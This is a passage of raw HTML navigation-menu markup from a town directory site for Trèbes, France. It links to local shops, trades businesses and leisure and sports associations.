href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 